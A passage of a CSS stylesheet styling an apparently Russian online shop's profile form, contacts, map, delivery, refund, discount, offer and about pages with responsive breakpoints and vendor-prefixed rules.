  margin-bottom: 27px;
}

.profile__edit-form-socials-list {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-top: 16px;
}

.profile__edit-form-socials-item {
  position: relative;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 36px;
  height: 36px;
  overflow: hidden;
  vertical-align: top;
}

.profile__edit-form-socials-item:last-child {
  margin-right: 0;
}

.profile__edit-form-socials-item a {
  display: block;
  width: 100%;
  height: 100%;
}

.profile__edit-form-socials-item a:hover {
  background-color: #e463a0;
}

.profile__edit-form-socials-item a:hover svg {
  fill: #ffffff;
}

.profile__edit-form-socials-item svg {
  fill: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
}

.profile__edit-form-socials-item--vk a {
  background-color: #54749b;
}

.profile__edit-form-socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-socials-item--fb a {
  background-color: #3c599b;
}

.profile__edit-form-socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-socials-item--tw a {
  background-color: #e7e7e7;
}

.profile__edit-form-socials-item--tw svg.svg-icon-twitter {
  width: 14px;
  height: 12px;
  fill: #9a9ba0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-socials-item--ok a {
  background-color: #e7e7e7;
}

.profile__edit-form-socials-item--ok svg.svg-icon-ok {
  width: 10px;
  height: 17px;
  fill: #9a9ba0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-cancel {
  float: right;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .profile__edit-form-cancel {
    float: none;
    margin-left: 20px;
    padding-left: 27px;
    padding-right: 27px;
  }
}

.profile__edit-form-save {
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .profile__edit-form-save {
    padding-left: 27px;
    padding-right: 27px;
  }
}

.profile__edit-form-btns {
  margin-bottom: 20px;
}

.profile__edit-form-message {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 10px;
}

.profile__edit-form-message:last-child {
  margin-bottom: 0;
}

.profile__edit-form-message--error {
  color: #e463a0;
}

.profile__edit-form-message--success {
  color: #6ccb77;
}

.profile__edit-form-message--warning {
  color: #f0ad4e;
}

@media (min-width: 1200px) {
  .press-about-page__inner {
    padding: 0;
  }
}

.press-about-page__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-align: center;
  margin-bottom: 52px;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .press-about-page__text {
    margin-bottom: 42px;
  }
}

.press-about-page__card {
  background-color: #ffffff;
  padding: 25px;
  padding-top: 0;
  margin-bottom: 20px;
  position: relative;
  -webkit-transition: 0.2s opacity;
  -o-transition: 0.2s opacity;
  -moz-transition: 0.2s opacity;
  transition: 0.2s opacity;
}

.press-about-page__card:hover {
  opacity: .8;
}

.press-about-page__card a {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}

.press-about-page__card-img {
  height: 250px;
  overflow: hidden;
  position: relative;
}

.press-about-page__card-img img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.press-about-page__card-name {
  font-size: 2.2rem;
  text-align: center;
}

.press-about-page__card:hover .press-about-page__card-name {
  color: #e463a0;
}

@media (min-width: 1200px) {
  .sitemap__inner {
    padding: 0;
  }
}

.sitemap__list {
  margin-bottom: 50px;
}

.sitemap__list:last-child {
  margin-bottom: 0;
}

.sitemap__list ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sitemap__list li {
  margin-bottom: 20px;
}

.sitemap__list li:last-child {
  margin-bottom: 0;
}

.sitemap__list a {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.6rem;
}

.sitemap__list a:hover {
  color: #e463a0;
}

.sitemap__list-title {
  margin-bottom: 34px;
}

.sale,
.search-result-not-found__wrapper {
  text-align: center;
}

.search-result-not-found__wrapper {
  margin-top: 25px;
}

.sale__title,
.search-result-not-found__title {
  font-size: 5rem;
  margin-bottom: 29px;
}

.search-result-not-found__title {
  line-height: normal;
}

@media (min-width: 768px) {

  .sale__title,
  .search-result-not-found__title {
    margin-bottom: 39px;
  }
}

.sale__text,
.search-result-not-found__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 37px;
  line-height: 2rem;
}

@media (min-width: 768px) {

  .sale__text,
  .search-result-not-found__text {
    margin-bottom: 47px;
  }
}

@media (min-width: 1200px) {

  .sale__text,
  .search-result-not-found__text {
    margin-bottom: 67px;
  }
}

.sale__subscribe-form input {
  margin-bottom: 20px;
  text-align: center;
}

.sale__subscribe-form input:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .sale__subscribe-form input {
    margin-bottom: 0;
    width: auto;
    text-align: left;
    margin-right: 20px;
  }
}

@media (min-width: 768px) {
  .sale__subscribe-form .btn {
    padding-top: 11px;
    padding-bottom: 11px;
  }
}

@media (min-width: 1200px) {
  .contacts__inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .contacts__top {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: flex;
  }
}

.contacts__timetable {
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  .contacts__timetable {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
    margin-bottom: 0;
  }
}

.contacts__phone {
  font-size: 5rem;
  line-height: 4.5rem;
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .contacts__phone {
    margin-bottom: 35px;
  }
}

.contacts__phone span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  color: #9a9ba0;
  display: block;
}

.contacts__time {
  font-size: 2.2rem;
  line-height: 3rem;
}

.contacts__time span {
  color: #e463a0;
}

.contacts__links {
  margin-bottom: 32px;
}

@media (min-width: 768px) {
  .contacts__links {
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .contacts__links {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    -moz-box-ordinal-group: 4;
    order: 3;
    margin-bottom: 0;
  }
}

.contacts__links .btn {
  float: right;
}

@media (min-width: 768px) {
  .contacts__links .btn {
    float: none;
    display: inline-block;
  }
}

.contacts__requisites {
  font-family: Georgia, "Times New Roman", Times, serif;
  float: left;
  margin-top: 6px;
}

@media (min-width: 768px) {
  .contacts__requisites {
    margin-top: 25px;
  }
}

@media (min-width: 1200px) {
  .contacts__requisites {
    margin-top: 45px;
  }
}

.contacts__requisites svg {
  width: 22px;
  height: 21px;
  fill: #25262a;
  position: relative;
  top: 4px;
  margin-right: 8px;
}

@media (min-width: 1200px) {
  .contacts__list {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}

.contacts__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.contacts__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
}

.contacts__list li:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .contacts__list li:after {
    content: '';
    display: block;
    height: 1.8rem;
    border-bottom: 1px dotted #9a9ba0;
  }
}

@media (min-width: 1200px) {
  .contacts__list li {
    margin-bottom: 2px;
  }
}

.contacts__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 1.5rem;
  padding-left: 0;
}

@media (min-width: 768px) {
  .contacts__list-key {
    line-height: 3rem;
  }
}

.contacts__list-key span {
  background-color: #f3f3f3;
}

.contacts__list-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
}

.contacts__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

@media (min-width: 1200px) {
  .contacts__cities {
    margin-bottom: 15px;
    margin-top: 5px;
  }
}

.contacts__cities ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.contacts__city {
  margin-right: 20px;
  margin-bottom: 15px;
  display: inline-block;
  font-size: 2.2rem;
}

.contacts__city:last-child {
  margin-bottom: 0;
}

.contacts__city a {
  color: #25262a;
}

.contacts__city a:hover {
  color: #e463a0;
}

.contacts__city--active {
  color: #e463a0;
}

.contacts__city--active a {
  color: #e463a0;
}

.contacts__city--active:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: #e463a0;
  position: relative;
  bottom: 10px;
}

.contacts hr {
  margin-left: 15px;
  margin-right: 15px;
}

.map__inner {
  position: relative;
}

.map__wrapper {
  width: 100%;
  height: 300px;
  background-color: #ccc;
}

@media (min-width: 768px) {
  .map__wrapper {
    height: 480px;
  }
}

@media (min-width: 1200px) {
  .map__wrapper {
    height: 490px;
  }
}

.map__contacts {
  padding-top: 25px;
  padding-bottom: 27px;
}

@media (min-width: 768px) {
  .map__contacts {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    z-index: 1;
    background-color: #ffffff;
    width: 720px;
    padding-bottom: 37px;
  }
}

@media (min-width: 1200px) {
  .map__contacts {
    left: 0;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    width: 400px;
    padding: 45px 40px 92px 40px;
  }
}

@media (min-width: 1200px) {
  .map__timetable:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: #e463a0;
    margin-top: 27px;
    margin-bottom: 26px;
  }
}

.map__phone {
  font-size: 2.8rem;
  line-height: 3rem;
}

.map__time {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  margin-bottom: 21px;
}

.map__address {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 15px;
}

.map__notify {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
}

.map__address,
.map__notify {
  line-height: 20px;
}

@media (min-width: 1200px) {
  .vacancy__inner {
    padding: 0;
  }
}

.vacancy__item {
  margin-bottom: 40px;
  padding-left: 0;
}

.vacancy__item:last-child {
  margin-bottom: 0;
}

.vacancy__title {
  margin-bottom: 40px;
}

@media (min-width: 768px) {
  .vacancy__title {
    margin-bottom: 47px;
  }
}

@media (min-width: 1200px) {
  .vacancy__title {
    font-size: 5rem;
  }
}

.vacancy__list h3,
.vacancy__list .h3 {
  margin-bottom: 21px;
}

@media (min-width: 768px) {

  .vacancy__list h3,
  .vacancy__list .h3 {
    margin-bottom: 30px;
  }
}

.vacancy__list ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
  padding: 0;
  margin: 0;
  padding-left: 20px;
  margin-bottom: 70px;
}

.vacancy__list ul:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .vacancy__list ul {
    font-size: 1.6rem;
  }
}

.vacancy__list li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .vacancy__list li {
    line-height: 2.5rem;
  }
}

.vacancy__list li:last-child {
  margin-bottom: 0;
}

.vacancy__list li:before {
  content: "—";
  display: inline;
  position: absolute;
  left: -20px;
}

.vacancy hr {
  margin-left: 15px;
  margin-right: 15px;
}

@media (min-width: 1200px) {
  .vacancy hr {
    display: none;
  }
}

.vacancy__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.vacancy__text:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 19px;
  margin-bottom: 24px;
}

@media (min-width: 768px) {
  .vacancy__text:after {
    margin-top: 29px;
    margin-bottom: 34px;
  }
}

@media (min-width: 1200px) {
  .vacancy__text:after {
    margin-top: 27px;
    margin-bottom: 36px;
  }
}

.vacancy__contacts {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.vacancy__contacts h3,
.vacancy__contacts .h3 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 5px;
}

.vacancy__contacts-email {
  margin-bottom: 26px;
}

.delivery {
  padding-bottom: 19px;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .delivery {
    padding-top: 6px;
    padding-bottom: 29px;
  }
}

@media (min-width: 1200px) {
  .delivery {
    padding-top: 11px;
    padding-bottom: 69px;
  }
}

@media (min-width: 1200px) {
  .delivery__inner {
    padding: 0;
  }
}

.delivery__pay-wrapper hr {
  margin-top: 37px;
  margin-bottom: 21px;
}

@media (min-width: 768px) {
  .delivery__pay-wrapper hr {
    margin-top: 42px;
    margin-bottom: 32px;
  }
}

@media (min-width: 1200px) {
  .delivery__pay-wrapper hr {
    margin-top: 82px;
    margin-bottom: 47px;
  }
}

.delivery__pay-wrapper-title,
.delivery__delivery-wrapper-title {
  font-size: 5rem;
  margin-bottom: 18px;
}

@media (min-width: 768px) {

  .delivery__pay-wrapper-title,
  .delivery__delivery-wrapper-title {
    margin-bottom: 28px;
    font-size: 5rem;
  }
}

@media (min-width: 1200px) {

  .delivery__pay-wrapper-title,
  .delivery__delivery-wrapper-title {
    font-size: 2.8rem;
    margin-bottom: 0;
  }
}

.delivery svg {
  fill: #25262a;
  margin-bottom: 13px;
}

.delivery svg.svg-icon-cash {
  width: 34px;
  height: 28px;
}

.delivery svg.svg-icon-card {
  width: 32px;
  height: 24px;
}

@media (min-width: 1200px) {
  .delivery svg.svg-icon-card {
    margin-bottom: 17px;
  }
}

.delivery svg.svg-icon-bank-exchange {
  width: 27px;
  height: 26px;
}

@media (min-width: 1200px) {
  .delivery svg.svg-icon-bank-exchange {
    margin-bottom: 15px;
  }
}

.delivery__pay-wrapper-item {
  margin-bottom: 26px;
}

@media (min-width: 768px) {
  .delivery__pay-wrapper-item {
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .delivery__pay-wrapper-item {
    margin-bottom: 0;
  }
}

.delivery__pay-wrapper-item:last-child {
  margin-bottom: 0;
}

.delivery__pay-wrapper-item h3,
.delivery__pay-wrapper-item .h3 {
  margin-bottom: 20px;
}

@media (min-width: 768px) {

  .delivery__pay-wrapper-item h3,
  .delivery__pay-wrapper-item .h3 {
    font-size: 2.8rem;
    margin-bottom: 18px;
  }
}

.delivery__pay-wrapper-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.delivery__delivery-wrapper-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 26px;
  line-height: 2rem;
}

.delivery__delivery-wrapper-item ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding: 0;
  margin: 0;
  list-style: none;
  padding-left: 20px;
}

.delivery__delivery-wrapper-item li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}

.delivery__delivery-wrapper-item li:last-child {
  margin-bottom: 0;
}

.delivery__delivery-wrapper-item li:before {
  content: "—";
  position: absolute;
  left: -20px;
}

.delivery__delivery-wrapper-item h3,
.delivery__delivery-wrapper-item .h3 {
  font-size: 2.8rem;
  line-height: 3rem;
  margin-bottom: 25px;
}

@media (min-width: 768px) {

  .delivery__delivery-wrapper-item h3,
  .delivery__delivery-wrapper-item .h3 {
    margin-bottom: 40px;
  }
}

.delivery__delivery-wrapper-item hr {
  margin-top: 37px;
  margin-bottom: 37px;
}

@media (min-width: 1200px) {
  .delivery__delivery-wrapper-item hr {
    margin-top: 67px;
    margin-bottom: 47px;
  }
}

.delivery__delivery-city-item {
  margin-bottom: 41px;
}

@media (min-width: 768px) {
  .delivery__delivery-city-item {
    margin-bottom: 0;
  }
}

.delivery__delivery-city-item .h4 {
  font-size: 2.2rem;
}

.delivery__delivery-city-item .h4 .rouble {
  font-size: 1em;
  position: static;
  vertical-align: baseline;
}

@media (min-width: 768px) {
  .delivery__delivery-city-item .h4 {
    font-size: 2.8rem;
  }
}

@media (min-width: 1200px) {
  .delivery__delivery-city-item .h4 {
    font-size: 5rem;
  }
}

.delivery__delivery-city-item .h4:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 13px;
  margin-bottom: 11px;
}

@media (min-width: 768px) {
  .delivery__delivery-city-item .h4:after {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}

.delivery__delivery-city-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-style: italic;
  margin-bottom: 0;
}

.delivery__delivery-other-city-item {
  margin-bottom: 46px;
}

@media (min-width: 1200px) {
  .delivery__delivery-other-city-item {
    margin-bottom: 0;
  }
}

.delivery__delivery-other-city-item .h4 {
  margin-bottom: 19px;
  font-size: 2.2rem;
  line-height: 3rem;
}

@media (min-width: 1200px) {
  .delivery__delivery-other-city-item p:last-child {
    margin-bottom: 0;
  }
}

.delivery__delivery-terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  border-top: 1px solid #ccccce;
}

@media (min-width: 768px) {
  .delivery__delivery-terms {
    border-top: 0;
  }
}

.delivery__delivery-terms-title {
  font-size: 1rem;
  color: #9a9ba0;
  border-bottom: 1px solid #ccccce;
  text-transform: uppercase;
  padding-bottom: 30px;
  letter-spacing: 1px;
}

@media (min-width: 1200px) {
  .delivery__delivery-terms-title {
    padding-bottom: 34px;
  }
}

.delivery__delivery-terms-item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ccccce;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

@media (min-width: 1200px) {
  .delivery__delivery-terms-item {
    padding-top: 34px;
    padding-bottom: 34px;
  }
}

.delivery__delivery-terms-item-city {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-city {
    margin-bottom: 0;
  }
}

.delivery__delivery-terms-item-index {
  margin-bottom: 20px;
  text-align: right;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-index {
    text-align: left;
    margin-bottom: 0;
  }
}

.delivery__delivery-terms-item-filial {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-filial {
    margin-bottom: 0;
  }
}

.delivery__delivery-terms-item-term span {
  display: inline;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-term span {
    display: none;
  }
}

@media (min-width: 1200px) {
  .refund__inner {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .refund hr {
    margin-top: 37px;
    margin-bottom: 27px;
  }
}

@media (min-width: 1200px) {
  .refund hr {
    margin-top: 67px;
    margin-bottom: 47px;
  }
}

.refund h2,
.refund .h2 {
  font-size: 2.2rem;
  margin-bottom: 37px;
}

@media (min-width: 768px) {

  .refund h2,
  .refund .h2 {
    font-size: 2.8rem;
    margin-bottom: 27px;
  }
}

@media (min-width: 1200px) {

  .refund h2,
  .refund .h2 {
    margin-bottom: 47px;
  }
}

.refund__list {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin: 0;
  counter-reset: list;
  line-height: 2rem;
  padding-left: 30px;
}

@media (min-width: 1200px) {
  .refund__list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    padding: 0;
    -webkit-column-gap: 32px;
    -moz-column-gap: 32px;
    column-gap: 32px;
    height: 510px;
  }
}

.refund__list li {
  margin-bottom: 15px;
  list-style-type: none;
  position: relative;
}

@media (min-width: 1200px) {
  .refund__list li {
    padding-left: 30px;
  }
}

.refund__list li:before {
  content: counter(list) ".";
  counter-increment: list;
  color: #9a9ba0;
  position: absolute;
  top: 0;
  left: -30px;
  width: 25px;
  z-index: 1;
}

@media (min-width: 1200px) {
  .refund__list li:before {
    left: 0;
  }
}

.refund__list-policy {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin: 0;
  padding-left: 39px;
  counter-reset: list1;
  line-height: 2rem;
}

.refund__list-policy li {
  margin-bottom: 15px;
  list-style-type: none;
  position: relative;
}

.refund__list-policy li:before {
  content: "7." counter(list1) ".";
  counter-increment: list1;
  position: absolute;
  top: 0;
  left: -38px;
  width: 33px;
}

.refund__list-policy-title {
  margin-bottom: 21px;
  font-size: 2.2rem;
}

.refund__list-policy-title span {
  margin-right: 28px;
}

@media (min-width: 1200px) {
  .discount-page__inner {
    padding: 0;
  }
}

.discount-page__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  flex-direction: column;
}

@media (min-width: 1200px) {
  .discount-page__flex {
    display: block;
    position: relative;
  }
}

.discount-page__list {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
}

.discount-page__list h2,
.discount-page__list .h2 {
  margin-bottom: 20px;
}

.discount-page__list hr {
  margin-top: 0;
  margin-bottom: 38px;
}

.discount-page__discount-item {
  margin-bottom: 38px;
}

@media (min-width: 1200px) {
  .discount-page__discount-item {
    width: 20%;
  }
}

.discount-page__discount-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 0;
}

.discount-page__discount-item-title {
  font-size: 7rem;
  line-height: 1.2em;
}

.discount-page__discount-item-title span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 2.8rem;
  position: relative;
  color: #e463a0;
  bottom: 15px;
  display: inline-block;
  margin-left: 5px;
}

.discount-page__discount-item-title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  position: relative;
  bottom: 13px;
}

.discount-page__features {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -ms-flex-order: 3;
  -moz-box-ordinal-group: 4;
  order: 3;
}

@media (min-width: 1200px) {
  .discount-page__features {
    position: relative;
    top: 0;
  }
}

.discount-page__features ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
  padding: 0;
  margin: 0;
  padding-left: 20px;
}

@media (min-width: 768px) {
  .discount-page__features ul {
    font-size: 1.6rem;
  }
}

.discount-page__features li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}

.discount-page__features li:last-child {
  margin-bottom: 0;
}

.discount-page__features li:before {
  content: "—";
  display: inline;
  position: absolute;
  left: -20px;
}

.discount-page__features-logo {
  position: relative;
}

.discount-page__features-logo svg.svg-logo {
  width: 116px;
  height: 21px;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  position: absolute;
  right: 0;
  top: 48px;
  fill: #25262a;
}

@media (min-width: 1200px) {
  .discount-page__features-logo svg.svg-logo {
    right: 53px;
  }
}

.discount-page .discount {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .discount-page .discount {
    margin-bottom: 65px;
  }
}

@media (min-width: 1200px) {
  .discount-page .discount {
    margin-bottom: 0;
    position: absolute;
    top: 0;
    right: 0;
  }
}

.discount-page .discount__card {
  margin-bottom: 30px;
}

.discount-page .discount p {
  color: #25262a;
}

@media (min-width: 768px) {
  .discount-page .discount__description {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .offer__inner {
    padding: 0;
  }
}

.offer__title {
  margin-bottom: 28px;
}

@media (min-width: 768px) {
  .offer__title {
    margin-bottom: 38px;
  }
}

.offer ol {
  counter-reset: section;
  list-style-type: none;
}

.offer li:before {
  counter-increment: section;
  content: counters(section, ".") ".";
}

.offer__list-main {
  padding: 0;
  margin: 0;
}

.offer__list-main-item {
  color: #9a9ba0;
  font-size: 2.2rem;
  line-height: 2.5rem;
  position: relative;
  padding-left: 67px;
  margin-bottom: 25px;
  -webkit-transition: .2s all;
  -o-transition: .2s all;
  -moz-transition: .2s all;
  transition: .2s all;
}

@media (min-width: 768px) {
  .offer__list-main-item {
    padding-left: 87px;
  }

  .offer__list-main-item:hover span {
    cursor: pointer;
    color: #e463a0;
  }
}

.offer__list-main-item:after {
  content: "";
  opacity: 1;
  position: absolute;
  left: 0;
  top: 5px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -118px;
  width: 20px;
  height: 12px;
  -webkit-transition: .1s opacity;
  -o-transition: .1s opacity;
  -moz-transition: .1s opacity;
  transition: .1s opacity;
}

.offer__list-main-item:before {
  color: #25262a;
  position: absolute;
  top: 0;
  left: 35px;
  -webkit-transition: .2s all;
  -o-transition: .2s all;
  -moz-transition: .2s all;
  transition: .2s all;
}

@media (min-width: 768px) {
  .offer__list-main-item:before {
    left: 55px;
  }
}

.offer__list-main-item--active {
  color: #e463a0;
  padding-left: 30px;
}

@media (min-width: 768px) {
  .offer__list-main-item--active {
    padding-left: 87px;
  }
}

.offer__list-main-item--active:after {
  opacity: 0;
}

@media (min-width: 768px) {
  .offer__list-main-item--active:after {
    opacity: 1;
    top: -2px;
    left: -20px;
    background-image: url('/local/2016/css/../img/sprite.png?v=2');
    background-position: -67px -175px;
    width: 40px;
    height: 20px;
  }
}

.offer__list-main-item--active:before {
  left: 0;
  color: #e463a0;
}

@media (min-width: 768px) {
  .offer__list-main-item--active:before {
    left: 55px;
  }
}

.offer__list-hide {
  color: #25262a;
  padding: 0;
  margin: 0;
  margin-left: -30px;
  margin-top: 20px;
  display: none;
}

.offer__list-hide-item {
  padding-left: 30px;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  line-height: 2rem;
  position: relative;
  margin-bottom: 25px;
}

.offer__list-hide-item:before {
  color: #25262a;
  position: absolute;
  top: 0;
  left: 0;
}

@media (min-width: 1200px) {

  .about__parallax-layer1,
  .about__parallax-layer2,
  .about__parallax-layer3 {
    -webkit-transition: .5s transform;
    -o-transition: .5s transform;
    -moz-transition: .5s transform;
    transition: .5s transform;
  }
}

@media (min-width: 1200px) {
  .about__parallax-layer4 {
    -webkit-transition: .5s backgroundPosition;
    -o-transition: .5s backgroundPosition;
    -moz-transition: .5s backgroundPosition;
    transition: .5s backgroundPosition;
  }
}

.about__wrapper {
  position: relative;
}

@media (min-width: 1200px) {
  .about__wrapper {
    padding-top: 46px;
    padding-bottom: 120px;
    height: 2120px;
    background: url(/local/2016/css/../img/pics/about-bg.png) center 0 repeat fixed;
  }
}

.about h1 {
  font-size: 2.8rem;
  margin-bottom: 31px;
}

@media (min-width: 768px) {
  .about h1 {
    margin-bottom: 51px;
  }
}

@media (min-width: 1200px) {
  .about h1 {
    font-size: 5rem;
    text-align: center;
    position: relative;
    opacity: 0;
    top: -5px;
  }

  .about h1:after {
    content: "";
    display: block;
    width: 100px;
    height: 3px;
    background-color: #25262a;
    margin-top: 31px;
    margin: 0 auto;
  }
}

@media (min-width: 1200px) {
  .about__item {
    position: absolute;
  }

  .about__item--one {
    width: 406px;
    top: 266px;
    left: 115px;
    opacity: 0;
  }

  .about__item--two {
    width: 417px;
    top: 855px;
    right: 115px;
    opacity: 0;
  }

  .about__item--tree {
    width: 405px;
    top: 1438px;
    left: 115px;
    opacity: 0;
  }
}

.about__item h2,
.about__item .h2 {
  line-height: 3rem;
}

@media (min-width: 1200px) {

  .about__item h2,
  .about__item .h2 {
    font-size: 5rem;
    line-height: 1em;
  }
}

.about__item h2:after,
.about__item .h2:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 17px;
  margin-bottom: 24px;
}

.about__item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.about__item p:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .about__item p {
    font-size: 1.6rem;
  }
}

.about__item ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .about__item ul {
    font-size: 1.6rem;
  }
}

.about__item li {
  padding-left: 20px;
  position: relative;
  margin-bottom: 15px;
}

.about__item li:last-child {
  margin-bottom: 0;
}

.about__item li:before {
  content: "—";
  position: absolute;
  left: 0;
}

@media (min-width: 1200px) {
  .about__img {
    position: absolute;
  }

  .about__img--1 {
    top: 215px;
    right: 200px;
    opacity: 0;
  }

